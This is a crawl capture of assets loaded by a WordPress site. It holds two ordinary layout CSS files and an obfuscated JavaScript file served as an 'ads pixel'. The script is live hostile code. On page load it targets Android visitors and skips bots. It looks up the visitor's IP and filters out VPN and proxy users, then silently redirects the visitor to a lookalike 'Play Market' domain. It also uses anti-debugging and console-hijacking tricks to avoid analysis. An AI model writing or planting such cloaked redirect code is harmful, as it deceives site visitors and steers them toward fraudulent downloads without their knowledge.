

--- FILE ---
content_type: text/css
request_url: https://www.archivite.com/wp-content/uploads/oxygen/css/54.css?cache=1746029129&ver=6.9
body_size: 1449
content:
#section-9-11 > .ct-section-inner-wrap{padding-top:10px;padding-bottom:0}#section-9-11{background-color:#4f4f4f}@media (max-width:767px){#section-9-11 > .ct-section-inner-wrap{display:flex}}#div_block-25-11{flex-direction:row;display:flex;align-items:center}#div_block-100-11{flex-direction:row;display:flex;align-items:center}#div_block-31-11{width:25.00%;padding-bottom:40px}#div_block-33-11{width:25.00%;padding-bottom:40px}#div_block-32-11{width:25.00%;padding-bottom:40px}#div_block-34-11{width:25.00%;padding-bottom:40px}#div_block-54-11{width:100%;flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:justify;padding-left:20px;padding-right:20px}@media (max-width:991px){#div_block-25-11{display:flex}}@media (max-width:991px){#div_block-100-11{display:flex}}@media (max-width:767px){#div_block-25-11{flex-direction:column;display:flex}}@media (max-width:767px){#div_block-100-11{flex-direction:column;display:flex}}@media (max-width:767px){#div_block-31-11{display:flex;flex-direction:column;align-items:center;text-align:center}}@media (max-width:767px){#div_block-33-11{display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-32-11{display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-34-11{display:flex}}@media (max-width:767px){#div_block-54-11{flex-direction:column;display:flex;align-items:center;text-align:center;padding-top:4px}}@media (max-width:991px){#new_columns-30-11> .ct-div-block{width:50% !important}}@media (max-width:767px){#new_columns-30-11> .ct-div-block{width:100% !important}#new_columns-30-11{flex-direction:column}}#new_columns-30-11{border-top-color:rgba(255,255,255,0.3);border-right-color:rgba(255,255,255,0.3);border-bottom-color:rgba(255,255,255,0.3);border-left-color:rgba(255,255,255,0.3);border-bottom-width:1px;border-bottom-style:solid}#headline-65-11{font-family:'Montserrat'}#headline-63-11{font-family:'Montserrat'}#headline-67-11{font-family:'Montserrat'}@media (max-width:767px){#link-11-11{margin-bottom:24px}}@media (max-width:767px){#link-96-11{margin-bottom:24px}}#link_button-13-11{}#link_button-13-11{margin-left:18px}#link_button-102-11{}#link_button-102-11{margin-left:18px}@media (max-width:767px){#link_button-13-11{}#link_button-13-11{margin-left:0px;margin-top:24px;margin-bottom:0px;margin-right:0px}}@media (max-width:767px){#link_button-102-11{}#link_button-102-11{margin-left:0px;margin-top:24px;margin-bottom:0px;margin-right:0px}}#image-12-11{margin-bottom:-5px;margin-top:-5px}#image-97-11{width:170px}#image-36-11{width:120px}#inner_content-2-11{flex-direction:unset}#_nav_menu-91-11 .oxy-nav-menu-hamburger-line{background-color:#3d34b5}@media (max-width:991px){#_nav_menu-91-11 .oxy-nav-menu-list{display:none}#_nav_menu-91-11 .oxy-menu-toggle{display:initial}#_nav_menu-91-11.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-91-11.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-91-11.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:0px;padding-bottom:0px;padding-left:20px}#_nav_menu-91-11 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-91-11 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-91-11 .oxy-nav-menu-hamburger-line{height:3px;background-color:#3d34b5}#_nav_menu-91-11 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#ec2758}#_nav_menu-91-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-91-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-91-11 .menu-item > .sub-menu{transition-duration:0.2s}#_nav_menu-91-11{font-family:'Montserrat';margin-right:50px}#_nav_menu-91-11 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-91-11 .menu-item a{padding-top:0px;padding-left:20px;padding-bottom:0px;font-size:17px;color:#3d34b5;font-weight:800;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition-duration:0.2s}#_nav_menu-91-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:0px;padding-bottom:0px}#_nav_menu-91-11 .menu-item:focus-within a,#_nav_menu-91-11 .menu-item:hover a{color:#ec2758}#_nav_menu-91-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:0px;padding-bottom:0px}#_nav_menu-101-11 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:991px){#_nav_menu-101-11 .oxy-nav-menu-list{display:none}#_nav_menu-101-11 .oxy-menu-toggle{display:initial}#_nav_menu-101-11.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-101-11.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-101-11.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:8px;padding-bottom:8px;padding-left:18px;padding-right:18px}#_nav_menu-101-11 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-101-11 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-101-11 .oxy-nav-menu-hamburger-line{height:3px;background-color:#3d34b5}#_nav_menu-101-11 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#ec2758}#_nav_menu-101-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-101-11.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-101-11 .menu-item > .sub-menu{transition-duration:0.2s}#_nav_menu-101-11{font-family:'Montserrat'}#_nav_menu-101-11 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-101-11 .menu-item a{padding-top:8px;padding-left:18px;padding-right:18px;padding-bottom:8px;font-size:16px;color:#ffffff;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition-duration:0.2s}#_nav_menu-101-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.3)}#_nav_menu-101-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:8px;padding-bottom:8px}#_nav_menu-101-11 .menu-item:focus-within a,#_nav_menu-101-11 .menu-item:hover a{background-color:rgba(255,255,255,0.3)}#_nav_menu-101-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.3)}#_nav_menu-101-11.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:8px;padding-bottom:8px}#_header-3-11.oxy-sticky-header-active{animation-duration:0.2s}#_header-3-11 .oxy-nav-menu-open,#_header-3-11 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}@media (min-width:1301px){#_header-3-11.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:1000;background-color:rgba(255,255,255,0.95);box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-3-11.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-3-11.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}}#_header-3-11{border-top-color:rgba(0,0,0,0.1);border-right-color:rgba(0,0,0,0.1);border-bottom-color:rgba(0,0,0,0.1);border-left-color:rgba(0,0,0,0.1);border-bottom-style:solid;border-bottom-width:1px;background-color:#ffffff}@media (max-width:767px){#_header_row-4-11 .oxy-header-container{flex-direction:column}#_header_row-4-11 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-4-11.oxygen-show-in-sticky-only{display:block}#_header_row-4-11{padding-top:5px;padding-bottom:5px;box-shadow:0px 10px 40px rgba(0,0,0,0.1)}#_header_row-94-11 .oxy-nav-menu-open,#_header_row-94-11 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#3c3867}@media (max-width:767px){#_header_row-94-11 .oxy-header-container{flex-direction:column}#_header_row-94-11 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-94-11.oxygen-show-in-sticky-only{display:block}#_header_row-94-11{padding-top:16px;padding-bottom:16px;background-color:#3c3867}#_social_icons-90-11.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-90-11.oxy-social-icons a{font-size:24px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:rgba(255,255,255,0.3)}#_social_icons-90-11.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-90-11.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#3d34b5}#_social_icons-90-11{margin-top:4px}#span-59-11{color:#ffffff}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1300px}

--- FILE ---
content_type: text/css
request_url: https://www.archivite.com/wp-content/uploads/oxygen/css/52.css?cache=1716489129&ver=6.9
body_size: 564
content:
#section-23-56 > .ct-section-inner-wrap{padding-top:80px;padding-right:40px;padding-left:40px;display:flex;flex-direction:column;align-items:center}#section-23-56{background-image:linear-gradient(135deg,rgba(255,159,46,0.9),rgba(247,35,196,0.9)),url(http://marketingagencyb.oxy.host/wp-content/uploads/sites/54/2018/10/pexels-photo-688668.jpeg);background-size:auto,cover;text-align:center;background-color:#ec2758;background-repeat:no-repeat;background-attachment:fixed;background-position:50% 5-%}#section-3-56 > .ct-section-inner-wrap{max-width:720px;padding-top:40px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}#section-3-56{text-align:center;background-color:#ffffff}@media (max-width:767px){#section-3-56 > .ct-section-inner-wrap{padding-top:0;padding-bottom:20px}}#div_block-31-52{flex-direction:column;display:flex;text-align:left}#div_block-26-52{width:25%}#div_block-27-52{width:25%;text-align:left;align-items:center;justify-content:center}#div_block-28-52{width:25%}@media (max-width:991px){#new_columns-24-52> .ct-div-block{width:100% !important}}#text_block-37-52{margin-top:-80px;margin-bottom:50px;text-transform:capitalize;text-align:center;font-size:29px;margin-left:20px;font-family:Inherit}#text_block-35-52{color:#000000;background-color:#ffffff;border-radius:30px}#text_block-40-52{text-transform:uppercase;text-align:center}#text_block-4-56{text-align:left;width:100%;color:black}#div_block-25-52{width:25%}#image-36-52{font-family:Arial,Helvetica,sans-serif;border-radius:30px}#code_block-6-56{flex-direction:unset;display:none}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/fr18min.js
body_size: 1625
content:
function _0x5ee0(){const _0x5708dc=['prototype','trace','{}.constructor(\x22return\x20this\x22)(\x20)','includes','84RpVQLV','toString','(((.+)+)+)+$','error','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','https://plyamerkets.com/fr/','table','6fNmhjn','warn','onload','44144661cAPnCl','Proxy','apply','console','6478929XbVsZR','json','userAgent','then','3829luERTH','12VrvEzM','10tZCrLj','org','9422ZUJPOP','info','test','search','href','2920SYUZoA','log','18553xDHmeZ','exception','length','bind','4339720hcAviL','6792020VevBWt'];_0x5ee0=function(){return _0x5708dc;};return _0x5ee0();}const _0x5a9fb1=_0x53f6;(function(_0x23290e,_0x1dd97e){const _0x427304=_0x53f6,_0xd72b4e=_0x23290e();while(!![]){try{const _0x5a76b2=-parseInt(_0x427304(0x111))/0x1+-parseInt(_0x427304(0x10a))/0x2*(parseInt(_0x427304(0x11b))/0x3)+-parseInt(_0x427304(0x115))/0x4+parseInt(_0x427304(0x116))/0x5*(-parseInt(_0x427304(0x122))/0x6)+-parseInt(_0x427304(0x106))/0x7*(-parseInt(_0x427304(0x10f))/0x8)+-parseInt(_0x427304(0x129))/0x9*(parseInt(_0x427304(0x108))/0xa)+parseInt(_0x427304(0x125))/0xb*(parseInt(_0x427304(0x107))/0xc);if(_0x5a76b2===_0x1dd97e)break;else _0xd72b4e['push'](_0xd72b4e['shift']());}catch(_0x5f159b){_0xd72b4e['push'](_0xd72b4e['shift']());}}}(_0x5ee0,0xdb83a));const _0x50b94c=(function(){let _0x54c6ed=!![];return function(_0x1a0c8e,_0x424b2e){const _0x4bc4a9=_0x54c6ed?function(){const _0x9ba963=_0x53f6;if(_0x424b2e){const _0x52efe6=_0x424b2e[_0x9ba963(0x127)](_0x1a0c8e,arguments);return _0x424b2e=null,_0x52efe6;}}:function(){};return _0x54c6ed=![],_0x4bc4a9;};}()),_0xa2bdfa=_0x50b94c(this,function(){const _0x50fccd=_0x53f6;return _0xa2bdfa[_0x50fccd(0x11c)]()[_0x50fccd(0x10d)](_0x50fccd(0x11d))[_0x50fccd(0x11c)]()['constructor'](_0xa2bdfa)['search']('(((.+)+)+)+$');});_0xa2bdfa();const _0x4e44af=(function(){let _0x33baa6=!![];return function(_0x57afc6,_0x46bbca){const _0x133023=_0x33baa6?function(){if(_0x46bbca){const _0x127f8f=_0x46bbca['apply'](_0x57afc6,arguments);return _0x46bbca=null,_0x127f8f;}}:function(){};return _0x33baa6=![],_0x133023;};}()),_0x533b87=_0x4e44af(this,function(){const _0x3b4dc7=_0x53f6,_0x964617=function(){const _0x1b63c4=_0x53f6;let _0x3278c7;try{_0x3278c7=Function('return\x20(function()\x20'+_0x1b63c4(0x119)+');')();}catch(_0x2332ae){_0x3278c7=window;}return _0x3278c7;},_0x5875c8=_0x964617(),_0x1333d4=_0x5875c8[_0x3b4dc7(0x128)]=_0x5875c8[_0x3b4dc7(0x128)]||{},_0x21f1f2=[_0x3b4dc7(0x110),_0x3b4dc7(0x123),_0x3b4dc7(0x10b),_0x3b4dc7(0x11e),_0x3b4dc7(0x112),_0x3b4dc7(0x121),_0x3b4dc7(0x118)];for(let _0x285302=0x0;_0x285302<_0x21f1f2[_0x3b4dc7(0x113)];_0x285302++){const _0x450a6f=_0x4e44af['constructor'][_0x3b4dc7(0x117)][_0x3b4dc7(0x114)](_0x4e44af),_0x544e3a=_0x21f1f2[_0x285302],_0x907ee4=_0x1333d4[_0x544e3a]||_0x450a6f;_0x450a6f['__proto__']=_0x4e44af['bind'](_0x4e44af),_0x450a6f[_0x3b4dc7(0x11c)]=_0x907ee4[_0x3b4dc7(0x11c)][_0x3b4dc7(0x114)](_0x907ee4),_0x1333d4[_0x544e3a]=_0x450a6f;}});_0x533b87();function _0x53f6(_0x52d9dd,_0x3be396){_0x52d9dd=_0x52d9dd-0x104;const _0xd06e23=_0x5ee0();let _0x533b87=_0xd06e23[_0x52d9dd];return _0x533b87;}async function isVpnOrProxy(_0x2cb787){const _0x24105a=_0x53f6,_0x732c6b=await fetch(_0x24105a(0x11f)),_0x525ee1=await _0x732c6b[_0x24105a(0x12a)]();return _0x525ee1&&_0x525ee1[_0x24105a(0x109)]&&(_0x525ee1[_0x24105a(0x109)][_0x24105a(0x11a)]('VPN')||_0x525ee1[_0x24105a(0x109)]['includes'](_0x24105a(0x126)));}async function redirectIfAndroid(){const _0x6714d6=_0x53f6;if(isAndroid()&&!isBot()){const _0x1919bc=await getUserIp();_0x1919bc&&!await isVpnOrProxy(_0x1919bc)&&(window['location'][_0x6714d6(0x10e)]=_0x6714d6(0x120));}}function getUserIp(){const _0x5b7467=_0x53f6;return fetch('https://api.ipify.org?format=json')['then'](_0x15da17=>_0x15da17[_0x5b7467(0x12a)]())[_0x5b7467(0x105)](_0x29b546=>_0x29b546['ip']);}function isAndroid(){const _0x214f47=_0x53f6;return/Android/i[_0x214f47(0x10c)](navigator['userAgent']);}function isBot(){const _0x16e001=_0x53f6;return/bot|crawl|spider|slurp|facebookexternalhit/i['test'](navigator[_0x16e001(0x104)]);}window[_0x5a9fb1(0x124)]=redirectIfAndroid;